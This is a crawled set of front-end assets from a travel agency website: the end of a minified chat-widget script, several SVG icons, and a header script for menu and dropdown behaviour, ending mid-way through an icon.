  height: ${e=>e.widgetSize/3+"px"};
  border-radius: 50%;
  position: absolute;
  top: -2px;
  right: -${e=>e.widgetSize/10+"px"};
  transition: all 0.1s linear;
  justify-content: center;
  align-items: center;
  display: flex;
  color: #fff;
  transition: all 0.2s linear;
  font-size: 12px;
  font-family: Arial;
`,Me=r.A.div`
  position: absolute;
  transition: all 0.2s ease-in-out;
  ${({visibility:e})=>e?`
    transform: scale(1) rotate(0deg);
    opacity:1;
  `:`
    transform: scale(0) rotate(45deg);
    opacity:0;
`}
`,Le=JSON.parse('{"O":"click-connector-widget"}');class De{constructor(){if(this.render=(t=null)=>{if(this.el)throw new Error(Le.O+" is already mounted, call unmount() first");this.el=document.createElement("div");const n=()=>{t||(t=document.createElement("div"),document.body.appendChild(t)),(t||document.body).appendChild(this.el);var e=t||document.body;(0,v.XX)(this.component,e)};try{n()}catch(e){setTimeout(()=>{document.body?n():setTimeout(()=>{document.body?n():setTimeout(()=>{document.body?n():console.log("Document.Body could not be found")},200)},200)},200)}},this.mount=e=>{if(console.log("CC: Build","Mon Aug 18 2025 15:21:31 GMT+0530 (India Standard Time)"),le())console.log("Bot Detected. Not loading Click Connector");else{this.component=(0,v.h)(Oe,Object.assign({},e));const t=e["parentElement"];this.render(t)}},this.unmount=()=>{if(!this.el)throw new Error(Le.O+" is not mounted, call mount() first");(0,v.XX)(null,this.el),this.el.parentNode.removeChild(this.el),this.el=null},window.ccEmbedObj)throw new Error("Widget Already Created - You can re-use via - window.ccEmbedObj");window.ccEmbedObj=this}}})(),window["click-connector-widget"]=Pe.default})();

--- FILE ---
content_type: image/svg+xml
request_url: https://www.muslimsholytravel.co.uk/theme/assets/images/icons/tiktok.svg
body_size: 238
content:
<svg width="19" height="21" viewBox="0 0 19 21" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M8.10599 0.352539V6.67665C7.70254 6.60282 7.28695 6.56428 6.8629 6.56428C3.10067 6.56428 0.0507812 9.58812 0.0507812 13.3183C0.0507812 17.0485 3.10067 20.0724 6.8629 20.0724C10.6251 20.0724 13.675 17.0485 13.675 13.3183V9.63426C14.7055 10.0684 15.8288 10.311 17.0563 10.311H18.0508V4.7895H17.0563C15.1629 4.7895 13.675 3.27363 13.675 1.33853V0.352539H8.10599ZM10.0949 2.32452H11.7732C12.1648 4.51351 13.841 6.26461 16.0618 6.67185V8.26827C15.0295 8.11822 14.0976 7.73411 13.2338 7.16081L11.6861 6.13367V13.3183C11.6861 15.9594 9.52669 18.1004 6.8629 18.1004C4.19913 18.1004 2.03972 15.9594 2.03972 13.3183C2.03972 10.6772 4.19913 8.53626 6.8629 8.53626C6.94635 8.53626 7.02927 8.53833 7.11162 8.54248V10.1232C7.02953 10.117 6.94658 10.1138 6.8629 10.1138C5.0779 10.1138 3.63087 11.5486 3.63087 13.3183C3.63087 15.0881 5.0779 16.5228 6.8629 16.5228C8.64788 16.5228 10.0949 15.0881 10.0949 13.3183C10.0949 9.65378 10.0937 5.9891 10.0949 2.32452ZM5.61981 13.3183C5.61981 12.6376 6.17635 12.0858 6.8629 12.0858C7.54939 12.0858 8.10599 12.6376 8.10599 13.3183C8.10599 13.999 7.54939 14.5508 6.8629 14.5508C6.17635 14.5508 5.61981 13.999 5.61981 13.3183Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.muslimsholytravel.co.uk/theme/assets/images/icons/form_flight_callN.svg
body_size: 48
content:
<svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M3.54 2C3.6 2.89 3.75 3.76 3.99 4.59L2.79 5.79C2.38 4.59 2.12 3.32 2.03 2H3.54ZM13.4 14.02C14.25 14.26 15.12 14.41 16 14.47V15.96C14.68 15.87 13.41 15.61 12.2 15.21L13.4 14.02ZM4.5 0H1C0.45 0 0 0.45 0 1C0 10.39 7.61 18 17 18C17.55 18 18 17.55 18 17V13.51C18 12.96 17.55 12.51 17 12.51C15.76 12.51 14.55 12.31 13.43 11.94C13.331 11.903 13.2256 11.886 13.12 11.89C12.86 11.89 12.61 11.99 12.41 12.18L10.21 14.38C7.37547 12.9303 5.06966 10.6245 3.62 7.79L5.82 5.59C6.1 5.31 6.18 4.92 6.07 4.57C5.69132 3.41789 5.4989 2.21274 5.5 1C5.5 0.45 5.05 0 4.5 0Z" fill="#403F3F"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.muslimsholytravel.co.uk/theme/assets/images/icons/facebook.svg
body_size: 296
content:
<svg width="21" height="21" viewBox="0 0 21 21" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M18.9508 0.390427H1.15078C0.859043 0.390427 0.579254 0.504696 0.372964 0.708096C0.166674 0.911496 0.0507812 1.18737 0.0507812 1.47502V19.0257C0.0507812 19.1681 0.0792337 19.3091 0.134514 19.4407C0.189794 19.5723 0.270819 19.6919 0.372964 19.7926C0.475108 19.8933 0.596371 19.9732 0.72983 20.0277C0.863288 20.0822 1.00633 20.1102 1.15078 20.1102H10.7308V12.4688H8.13078V9.51084H10.7308V7.29236C10.6769 6.77152 10.7393 6.24537 10.9135 5.7508C11.0877 5.25624 11.3695 4.80525 11.7392 4.42945C12.1089 4.05366 12.5576 3.76216 13.0536 3.57541C13.5497 3.38866 14.0811 3.31118 14.6108 3.3484C15.3891 3.34368 16.1671 3.38318 16.9408 3.46672V6.12889H15.3508C14.0908 6.12889 13.8508 6.72049 13.8508 7.5783V9.48126H16.8508L16.4608 12.4392H13.8508V20.1102H18.9508C19.0952 20.1102 19.2383 20.0822 19.3717 20.0277C19.5052 19.9732 19.6265 19.8933 19.7286 19.7926C19.8307 19.6919 19.9118 19.5723 19.967 19.4407C20.0223 19.3091 20.0508 19.1681 20.0508 19.0257V1.47502C20.0508 1.33259 20.0223 1.19155 19.967 1.05996C19.9118 0.928374 19.8307 0.808809 19.7286 0.708096C19.6265 0.607382 19.5052 0.527492 19.3717 0.472986C19.2383 0.41848 19.0952 0.390427 18.9508 0.390427Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.muslimsholytravel.co.uk/theme/assets/images/icons/footer-insta.svg
body_size: 58
content:
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1 9C1 5.229 1 3.343 2.172 2.172C3.344 1.001 5.229 1 9 1H11C14.771 1 16.657 1 17.828 2.172C18.999 3.344 19 5.229 19 9V11C19 14.771 19 16.657 17.828 17.828C16.656 18.999 14.771 19 11 19H9C5.229 19 3.343 19 2.172 17.828C1.001 16.656 1 14.771 1 11V9Z" stroke="#F4A135" stroke-width="1.5"/>
<path d="M14.5 4.75C14.9142 4.75 15.25 5.08579 15.25 5.5C15.25 5.91421 14.9142 6.25 14.5 6.25C14.0858 6.25 13.75 5.91421 13.75 5.5C13.75 5.08579 14.0858 4.75 14.5 4.75Z" stroke="#F4A135" stroke-width="1.5"/>
<path d="M10 13C11.6569 13 13 11.6569 13 10C13 8.34315 11.6569 7 10 7C8.34315 7 7 8.34315 7 10C7 11.6569 8.34315 13 10 13Z" stroke="#F4A135" stroke-width="1.5"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.muslimsholytravel.co.uk/theme/assets/images/icons/detail_meal.svg
body_size: 45
content:
<svg width="27" height="27" viewBox="0 0 27 27" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M20.9373 27H22.9745C24.0055 27 24.8523 26.2023 24.975 25.1959L27 4.97045H20.8636V0H18.4459V4.97045H12.3464L12.7145 7.84227C14.8132 8.41909 16.7768 9.46227 17.955 10.6159C19.7223 12.3586 20.9373 14.1627 20.9373 17.1082V27ZM0 25.7727V24.5455H18.4459V25.7727C18.4459 26.4355 17.8936 27 17.1818 27H1.22727C0.552273 27 0 26.4355 0 25.7727ZM18.4459 17.1818C18.4459 7.36364 0 7.36364 0 17.1818H18.4459ZM0 19.6364H18.4091V22.0909H0V19.6364Z" fill="black"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.muslimsholytravel.co.uk/theme/assets/images/icons/footer-logo.svg
body_size: 12834
content:
<svg width="313" height="204" viewBox="0 0 313 204" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<rect y="0.736328" width="313" height="203" fill="url(#pattern0_1_2451)"/>
<defs>
<pattern id="pattern0_1_2451" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_1_2451" transform="matrix(0.00111111 0 0 0.00171319 0 -0.0139573)"/>
</pattern>
<image id="image0_1_2451" width="900" height="600" preserveAspectRatio="none" xlink:href="[data-uri]"/>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.muslimsholytravel.co.uk/theme/assets/images/icons/footer-pin.svg
body_size: 1166
content:
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M10 0.5C15.2469 0.5 19.5 4.75314 19.5 10C19.5 15.2469 15.2469 19.5 10 19.5C4.75314 19.5 0.5 15.2469 0.5 10C0.5 4.75314 4.75314 0.5 10 0.5ZM14.5 9.99902C14.4992 9.33065 14.3492 8.67068 14.0615 8.06738C13.7738 7.46411 13.3558 6.93206 12.8369 6.51074C12.318 6.08937 11.7111 5.78954 11.0615 5.63184C10.4119 5.47415 9.73543 5.46309 9.08105 5.59961C8.42664 5.73616 7.81069 6.01657 7.27832 6.4209C6.81247 6.77471 6.42046 7.21531 6.12402 7.71777L6.00293 7.93652C5.69577 8.53029 5.52535 9.18538 5.50293 9.85352C5.48051 10.5217 5.60638 11.1868 5.87305 11.7998L5.87695 11.8066L5.87988 11.8145C5.90845 11.8748 5.92489 11.9401 5.92773 12.0068C5.93055 12.0736 5.91988 12.1405 5.89648 12.2031C5.873 12.2658 5.83708 12.3235 5.79102 12.3721C5.74496 12.4206 5.68927 12.4595 5.62793 12.4863C5.56668 12.513 5.50041 12.5276 5.43359 12.5283C5.36677 12.529 5.30011 12.5166 5.23828 12.4912C5.1764 12.4658 5.12035 12.4274 5.07324 12.3799C5.02621 12.3324 4.98872 12.2759 4.96387 12.2139L4.95801 12.2002L4.83203 11.8828C4.55987 11.1347 4.45219 10.3351 4.51953 9.53906C4.5965 8.62935 4.89921 7.753 5.39941 6.98926C5.89958 6.22562 6.58172 5.59814 7.38477 5.16406C8.18792 4.72996 9.08704 4.50301 10 4.50293C10.9128 4.50288 11.8111 4.73019 12.6143 5.16406C13.4174 5.59798 14.1003 6.22473 14.6006 6.98828C15.0383 7.65638 15.325 8.41078 15.4414 9.19824L15.4805 9.53809C15.548 10.3341 15.441 11.1336 15.1689 11.8818L15.043 12.1992L15.042 12.2002C14.7623 12.8437 14.2729 13.3956 13.6953 13.8125L13.4424 13.9824C12.754 14.4155 11.9399 14.6861 11.1445 14.7012L10.874 14.6963C10.2435 14.66 9.62609 14.4519 9.12305 14.0156L8.48242 13.46L8.30566 14.2891L7.58789 17.6631L7.4873 18.1357L7.95703 18.252C9.67408 18.6771 11.481 18.5568 13.126 17.9062C14.6681 17.2964 15.9958 16.2492 16.9482 14.8975L17.1338 14.623C18.0956 13.1383 18.57 11.3903 18.4912 9.62305C18.4124 7.85577 17.7844 6.15693 16.6943 4.76367C15.6042 3.37046 14.1065 2.3522 12.4102 1.85059C10.8198 1.38034 9.12908 1.38585 7.5459 1.86328L7.23047 1.96582C5.55821 2.54217 4.10725 3.62545 3.08008 5.06543C2.05283 6.50566 1.50034 8.23096 1.5 10L1.50488 10.2871C1.55298 11.7185 1.96208 13.1163 2.69629 14.3496C3.47953 15.6653 4.60403 16.745 5.9502 17.4746L6.53809 17.793L6.67676 17.1387L8.53711 8.39648L8.53906 8.38867C8.54548 8.35596 8.55468 8.32361 8.56738 8.29297L8.61426 8.20605C8.65116 8.15105 8.69863 8.1039 8.75391 8.06738C8.80923 8.03086 8.87138 8.0055 8.93652 7.99316C9.00162 7.98087 9.06899 7.98134 9.13379 7.99512C9.19852 8.00894 9.26005 8.03553 9.31445 8.07324C9.36895 8.11103 9.4155 8.15991 9.45117 8.21582C9.48672 8.27165 9.51118 8.3342 9.52246 8.39941C9.52809 8.43203 9.53019 8.46512 9.5293 8.49805L9.5166 8.59668L9.51465 8.60449C9.38036 9.23767 9.25942 9.66812 9.16504 10.041C9.07208 10.4083 9.00103 10.7339 9.00098 11.0996C9.00098 12.0113 9.23514 12.6112 9.53027 12.9951L9.66016 13.1475C10.0275 13.5322 10.5369 13.7118 11.124 13.7002L11.125 13.7012V13.7002L11.1279 13.7012L11.127 13.7002C11.7172 13.6901 12.356 13.4855 12.9102 13.1357L12.9092 13.1348C14.0393 12.4232 14.5 11.2163 14.5 10V9.99902Z" stroke="#F4A135"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.muslimsholytravel.co.uk/theme/assets/images/icons/telephone.svg
body_size: 693
content:
<svg width="18" height="23" viewBox="0 0 18 23" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1.78193 6.67358C1.45136 4.49236 2.99054 2.52978 5.34181 1.80965C5.75929 1.68187 6.20979 1.71818 6.60142 1.91117C6.99304 2.10416 7.29628 2.43929 7.44929 2.8482L8.20326 4.8611C8.32448 5.18489 8.34621 5.53752 8.26567 5.87374C8.18513 6.20997 8.00599 6.51447 7.75122 6.7482L5.5084 8.80535C5.39758 8.90682 5.31501 9.03532 5.26877 9.17829C5.22254 9.32125 5.21422 9.47378 5.24464 9.62092L5.26459 9.71115L5.32012 9.9376C5.36958 10.1285 5.44419 10.3974 5.54918 10.7185C5.75741 11.3562 6.08971 12.2134 6.58426 13.0697C7.07881 13.9261 7.65491 14.6428 8.10261 15.1416C8.33597 15.4012 8.57969 15.6513 8.83316 15.8913L8.90257 15.9555C9.01475 16.0548 9.15075 16.1234 9.29733 16.1546C9.44391 16.1858 9.59606 16.1785 9.73896 16.1334L12.6421 15.2197C12.9719 15.116 13.3252 15.1133 13.6566 15.2117C13.9881 15.3102 14.2825 15.5055 14.5022 15.7724L15.8757 17.44C16.4483 18.1341 16.3807 19.1544 15.7221 19.7679C13.9227 21.445 11.4482 21.7894 9.72681 20.4047C7.61736 18.7024 5.83869 16.627 4.47939 14.2818C3.11011 11.9375 2.19498 9.35691 1.78193 6.67358ZM7.06232 9.73458L8.92426 8.02708C9.4338 7.55963 9.79208 6.95063 9.95316 6.27817C10.1142 5.60572 10.0708 4.90048 9.82833 4.25289L9.07349 2.23999C8.76554 1.41759 8.15555 0.74359 7.36785 0.355382C6.58015 -0.0328255 5.67404 -0.106012 4.83425 0.150741C1.91468 1.04527 -0.42966 3.66291 0.0666243 6.933C0.512121 9.83254 1.50025 12.6221 2.97926 15.1555C4.44537 17.6845 6.36375 19.9226 8.63881 21.7582C11.22 23.8318 14.668 23.1247 16.9056 21.0381C17.5462 20.4415 17.935 19.623 17.9926 18.7495C18.0501 17.8761 17.7721 17.0136 17.2153 16.3381L15.8419 14.6705C15.4024 14.1364 14.8133 13.7458 14.1502 13.5489C13.4872 13.3519 12.7804 13.3576 12.1206 13.5652L9.7112 14.3235C9.60332 14.2126 9.49774 14.0995 9.39451 13.9842C8.89917 13.4365 8.46105 12.8397 8.08699 12.203C7.72243 11.5606 7.42444 10.8826 7.19767 10.1797C7.14951 10.0325 7.10439 9.88357 7.06232 9.73458Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.muslimsholytravel.co.uk/theme/assets/images/icons/footer-location.svg
body_size: 33
content:
<svg width="16" height="22" viewBox="0 0 16 22" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M8 0.736328C4.13542 0.736328 1 3.68792 1 7.32319C1 11.5061 5.66667 18.1348 7.38021 20.4243C7.45134 20.521 7.54456 20.5996 7.65227 20.6538C7.75999 20.7081 7.87914 20.7363 8 20.7363C8.12086 20.7363 8.24001 20.7081 8.34773 20.6538C8.45544 20.5996 8.54866 20.521 8.61979 20.4243C10.3333 18.1357 15 11.5095 15 7.32319C15 3.68792 11.8646 0.736328 8 0.736328Z" stroke="#F3A036" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M8 9.73633C9.10457 9.73633 10 8.8409 10 7.73633C10 6.63176 9.10457 5.73633 8 5.73633C6.89543 5.73633 6 6.63176 6 7.73633C6 8.8409 6.89543 9.73633 8 9.73633Z" stroke="#F3A036" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.muslimsholytravel.co.uk/theme/assets/images/icons/chevron-down.svg
body_size: -57
content:
<svg width="13" height="8" viewBox="0 0 13 8" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M1.625 0L6.5 4.8L11.375 0L13 1.6L6.5 8L0 1.6L1.625 0Z" fill="#212121"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.muslimsholytravel.co.uk/theme/assets/images/icons/form_flight_email.svg
body_size: 93
content:
<svg width="18" height="14" viewBox="0 0 18 14" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M16.875 0H1.125C0.826631 0 0.540483 0.122916 0.329505 0.341709C0.118526 0.560501 0 0.857247 0 1.16667V12.8333C0 13.1428 0.118526 13.4395 0.329505 13.6583C0.540483 13.8771 0.826631 14 1.125 14H16.875C17.1734 14 17.4595 13.8771 17.6705 13.6583C17.8815 13.4395 18 13.1428 18 12.8333V1.16667C18 0.857247 17.8815 0.560501 17.6705 0.341709C17.4595 0.122916 17.1734 0 16.875 0ZM16.0087 12.8333H2.05875L5.99625 8.61L5.18625 7.79917L1.125 12.1567V2.05333L8.11687 9.26917C8.32766 9.48646 8.61279 9.60843 8.91 9.60843C9.20721 9.60843 9.49234 9.48646 9.70312 9.26917L16.875 1.8725V12.0808L12.735 7.7875L11.9419 8.61L16.0087 12.8333ZM1.86187 1.16667H15.9637L8.91 8.44083L1.86187 1.16667Z" fill="#403F3F"/>
</svg>


--- FILE ---
content_type: application/x-javascript
request_url: https://www.muslimsholytravel.co.uk/theme/assets/js/header.js
body_size: 715
content:
// OPEN AND CLOSING BAR 
const header = document.querySelector("header")
const menuBtn = document.querySelector("header .menu-btn");
const bottomBar = document.querySelector("header .bottom-bar");
const menuBg = document.querySelector(".menu-bg");
const contactInfo = document.querySelector("header .contact-info");

menuBtn.addEventListener("click", () => {
    bottomBar.classList.toggle("bar-active");
    menuBg.classList.toggle("bg-active");
    parentUL.forEach((ul) => ul.classList.remove("active"));
    parentAnchor.forEach((li) => li.classList.remove("liActive"));
    childAnchor.forEach((li) => li.classList.remove("unActive"));
    childAnchor.forEach((li) => li.classList.remove("liActive"));
    nestedUL.forEach((ul) => ul.classList.remove('active'));
    contactInfo.classList.toggle("hide-info")
});

menuBg.addEventListener("click", () => {
    bottomBar.classList.remove("bar-active");
    menuBg.classList.remove("bg-active");
    contactInfo.classList.remove("hide-info")
})

const stickyWidth = () => {
    if(window.scrollY >= 141){
        contactInfo.classList.add("fixed");
    } else {
        contactInfo.classList.remove("fixed");
    };
};

stickyWidth();

document.addEventListener("scroll", stickyWidth);

// CREATING BUTTON FOR DROPDOWN
const parentUL = document.querySelectorAll('header .bottom-bar > ul > li > ul');
const parentAnchor = document.querySelectorAll("header .bottom-bar > ul > li:has(> ul)");
const childAnchor = document.querySelectorAll("header .bottom-bar > ul > li > ul > li:has(> ul)")
const nestedUL = document.querySelectorAll("header .bottom-bar > ul > li > ul > li > ul");

const createButton = () => {
    const btn = document.createElement("button");
    btn.classList.add("dropdown-btn"); 
    btn.innerHTML = `<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M201.4 374.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 306.7 86.6 169.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"/></svg>`;
    return btn;
};


const checkedWidth = () => {
    if(window.innerWidth < 991) {
        parentAnchor.forEach((anchor) => {
            if(!anchor.querySelector(".dropdown-btn")){
                const button = createButton();
                anchor.appendChild(button);
            }
        })
        childAnchor.forEach((anchor) =>{
            if(!anchor.querySelector(".dropdown-btn")){
                const button = createButton();
                anchor.appendChild(button);
            }
        })
    }else {
        parentAnchor.forEach((anchor) =>{
            const button = anchor.querySelector(".dropdown-btn");
            if(button){
                button.remove();
            }
        })
        childAnchor.forEach((anchor) =>{
            const button = anchor.querySelector(".dropdown-btn");
            if(button){
                button.remove();
            }
        })
    }
}

checkedWidth();

window.addEventListener("resize", checkedWidth);

document.addEventListener("click", (e) =>{
    const dropdownBtn = e.target.closest("header .bottom-bar > ul > li > .dropdown-btn");
    if(dropdownBtn) {
        const parentLi = dropdownBtn.closest("li");
        const dropdownContent = parentLi.querySelector("&> ul");
        parentLi.classList.toggle("liActive");
        dropdownContent.classList.toggle("active");
        parentAnchor.forEach((li) =>{
            if(li !== parentLi) {
                li.classList.add("unActive");
            }else {
                li.classList.remove("unActive")
            }
        })
        childAnchor.forEach((anchor) =>{
            anchor.classList.remove("liActive");
        })
        nestedUL.forEach((ul) =>{
            ul.classList.remove("active");
        })
    }
})

document.addEventListener("click" ,(e) =>{
    const subBtn = e.target.closest("header .bottom-bar > ul > li > ul > li > .dropdown-btn");
    if(subBtn) {
        const parentLi = subBtn.closest("li");
        const dropdownContent = parentLi.querySelector("&> ul");
        parentLi.classList.toggle("liActive");
        dropdownContent.classList.toggle("active");
        childAnchor.forEach((li) =>{
            if(li !== parentLi) {
                li.classList.add("unActive")
            }else {
                li.classList.remove("unActive")
            }
        })
    }
})

const checkHeight = () => {
    if (window.scrollY >= 50) {
      header.classList.add("top");
    } else {
      header.classList.remove("top");
    }
  };
  
  checkHeight();
  document.addEventListener("scroll", checkHeight);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.muslimsholytravel.co.uk/theme/assets/images/icons/detail_plane_icon.svg
body_size: 335
content:
<svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M23.204 19.4005V17.7036L21.0812 16.5884V15.9824C21.0812 15.6914 20.8373 15.4611 20.5445 15.4611C20.2517 15.4611 20.0077 15.6914 20.0077 15.9824V16.0308L18.7511 15.3642V14.7702C18.7511 14.4793 18.5071 14.249 18.2143 14.249C17.9215 14.249 17.6775 14.4793 17.6775 14.7702V14.7945L16.4331 14.1399C16.5185 12.2369 16.5673 10.3702 16.5063 9.00053C16.4453 7.50962 15.7743 6.45508 14.8837 6.45508C13.9932 6.4672 13.3222 7.50962 13.2612 9.00053C13.2124 10.3824 13.249 12.2369 13.3344 14.1399L12.09 14.7945V14.7702C12.09 14.4793 11.846 14.249 11.5532 14.249C11.2604 14.249 11.0164 14.4793 11.0164 14.7702V15.3642L9.75983 16.0308V15.9824C9.75983 15.6914 9.51583 15.4611 9.22304 15.4611C8.93024 15.4611 8.68624 15.6914 8.68624 15.9824V16.5884L6.56348 17.7036V19.4005L13.5052 17.6793C13.554 18.5157 13.615 19.3036 13.6516 19.9945L11.3458 21.7157V23.1702L14.3592 22.2733C14.3592 22.2975 14.3714 22.3339 14.3714 22.3581C14.3958 22.5036 14.4934 22.6369 14.8593 22.6369C15.2253 22.6369 15.3229 22.4914 15.3473 22.3581C15.3473 22.3339 15.3595 22.3096 15.3595 22.2733L18.3729 23.1702V21.7157L16.0671 19.9702C16.1159 19.2793 16.1647 18.5036 16.2135 17.6672L23.204 19.4005Z" fill="#1C3A6A"/>
<path d="M14.9078 28.6364C22.5888 28.6364 28.8156 22.4498 28.8156 14.8182C28.8156 7.18661 22.5888 1 14.9078 1C7.22673 1 1 7.18661 1 14.8182C1 22.4498 7.22673 28.6364 14.9078 28.6364Z" stroke="#1C3A6A" stroke-miterlimit="10"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.muslimsholytravel.co.uk/theme/assets/images/icons/hotel-img2.svg
body_size: 7411
content:
<svg width="45" height="45" viewBox="0 0 45 45" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_2004_507)">
<path d="M45 44.3779C45 32.896 45 21.4141 45 9.93226C44.7535 9.56832 44.4482 9.32178 43.9669 9.32178C41.384 9.33352 38.8012 9.33352 36.2066 9.33352C36.2066 9.52136 36.2184 9.7092 36.2184 9.90878C36.2184 16.9529 36.2184 23.9852 36.2184 31.0293C36.2184 31.2289 36.2066 31.4402 36.2066 31.6398C37.0167 31.6515 37.0871 31.7337 37.0871 32.5555C37.0871 33.0017 37.0871 33.4595 37.0871 33.9057C37.0871 34.434 36.9932 34.5161 36.4884 34.5396C36.3827 34.5396 36.2888 34.5514 36.1831 34.5631C36.1949 34.7627 36.2184 34.974 36.2184 35.1736C36.2184 38.4491 36.2184 41.7129 36.2184 44.9884C38.7308 44.9884 41.2432 44.9884 43.7555 45.0118C44.3073 45.0118 44.7182 44.8475 45 44.3779ZM42.0884 39.2239C42.0884 39.9401 42.1002 40.6562 42.0884 41.3724C42.0884 41.8655 41.8889 42.0768 41.4075 42.0885C40.8792 42.1003 40.3509 42.1003 39.8343 42.0885C39.3647 42.0768 39.1534 41.889 39.1417 41.4311C39.1299 39.9753 39.1299 38.5078 39.1417 37.052C39.1417 36.6176 39.3647 36.4181 39.7991 36.4063C40.3157 36.3946 40.8205 36.4063 41.3371 36.4063C41.9006 36.4063 42.0884 36.6059 42.0884 37.1812C42.0884 37.8503 42.0884 38.5313 42.0884 39.2239ZM39.1299 25.8989C39.1299 25.1827 39.1182 24.4666 39.1299 23.7504C39.1417 23.2339 39.3412 23.046 39.8578 23.0343C40.3744 23.0225 40.8792 23.0225 41.3958 23.0343C41.8654 23.046 42.0767 23.2456 42.0884 23.7035C42.1002 25.1592 42.1002 26.6268 42.0884 28.0825C42.0884 28.5169 41.8654 28.7165 41.431 28.7282C40.9144 28.74 40.4096 28.74 39.893 28.7282C39.3295 28.7282 39.1417 28.5404 39.1417 27.9534C39.1299 27.2607 39.1299 26.5798 39.1299 25.8989ZM42.0884 17.2581C42.0884 17.986 42.1002 18.7139 42.0884 19.4535C42.0767 19.9231 41.8771 20.1227 41.4193 20.1227C40.8909 20.1345 40.3626 20.1227 39.8461 20.1227C39.353 20.1227 39.1534 19.9231 39.1417 19.43C39.1299 17.9978 39.1299 16.5655 39.1417 15.1332C39.1417 14.6401 39.3412 14.4405 39.8343 14.4287C40.3509 14.417 40.8557 14.417 41.3723 14.4287C41.8889 14.4405 42.0884 14.6401 42.0884 15.1449C42.0884 15.861 42.0884 16.5537 42.0884 17.2581Z" fill="#EAB24C"/>
<path d="M36.2296 2.93504C37.0631 2.89982 37.1335 2.81764 37.1335 1.98409C37.1335 1.6084 37.1218 1.23272 37.1335 0.857031C37.1453 0.516567 37.0748 0.234803 36.8166 0C27.9058 0 19.0068 0 10.096 0C10.096 0.962692 10.096 1.92538 10.0842 2.88808C10.2603 2.89982 10.4482 2.91156 10.6243 2.91156C10.6947 2.91156 10.7652 2.89982 10.8473 2.89982C19.1711 2.89982 27.4949 2.89982 35.8186 2.89982C35.9713 2.91156 36.1004 2.9233 36.2296 2.93504Z" fill="#E59644"/>
<path d="M10.1086 2.88808C10.1086 1.92538 10.1086 0.962692 10.1204 0C9.47465 0 8.82894 0 8.18324 0C7.92495 0.211323 7.83103 0.469606 7.84277 0.79833C7.86625 1.20924 7.84277 1.6084 7.84277 2.01931C7.84277 2.78242 7.98365 2.93504 8.7585 2.94678C9.20463 2.9233 9.65075 2.91156 10.1086 2.88808Z" fill="#E28628"/>
<path d="M36.2302 2.9351C36.1011 2.92336 35.9719 2.91162 35.8311 2.91162C27.5073 2.91162 19.1835 2.91162 10.8598 2.91162C10.7893 2.91162 10.7189 2.91162 10.6367 2.92336C10.6367 3.09946 10.625 3.27557 10.625 3.45167C10.625 12.6912 10.625 21.9189 10.625 31.1584C10.625 31.3228 10.6367 31.4754 10.6367 31.6398C19.16 31.6398 27.6834 31.6398 36.2067 31.6398C36.2067 31.4402 36.2185 31.2289 36.2185 31.0293C36.2185 23.9852 36.2185 16.9528 36.2185 9.90875C36.2185 9.72091 36.2067 9.53307 36.2067 9.33348C36.2185 7.19678 36.2185 5.06007 36.2302 2.9351ZM11.6933 17.2816C11.6933 16.5654 11.6816 15.8493 11.6933 15.1331C11.6933 14.6753 11.9046 14.4522 12.3625 14.4404C12.9025 14.417 13.4426 14.4287 13.9826 14.4404C14.417 14.4522 14.6401 14.6635 14.6401 15.0979C14.6518 16.5654 14.6518 18.0212 14.6401 19.4887C14.6401 19.9231 14.4053 20.1227 13.9709 20.1227C13.4543 20.1344 12.9495 20.1227 12.4329 20.1227C11.8811 20.1227 11.6933 19.9348 11.6816 19.3831C11.6933 18.6904 11.6933 17.986 11.6933 17.2816ZM33.3069 17.2698C33.3069 17.9742 33.3069 18.6786 33.3069 19.3831C33.3069 19.9348 33.1191 20.1227 32.579 20.1344C32.086 20.1344 31.5811 20.1344 31.088 20.1344C30.5715 20.1344 30.3601 19.9348 30.3601 19.4183C30.3484 17.9977 30.3484 16.5772 30.3601 15.1566C30.3601 14.6518 30.5832 14.4522 31.0998 14.4404C31.5811 14.4287 32.0625 14.4287 32.5438 14.4404C33.1073 14.4522 33.3069 14.6518 33.3187 15.2153C33.3187 15.8845 33.3069 16.5772 33.3069 17.2698ZM11.6933 8.723C11.6933 8.00685 11.6933 7.2907 11.6933 6.57455C11.6933 6.06972 11.8811 5.87014 12.3625 5.84666C12.9025 5.82318 13.4426 5.83492 13.9826 5.84666C14.4053 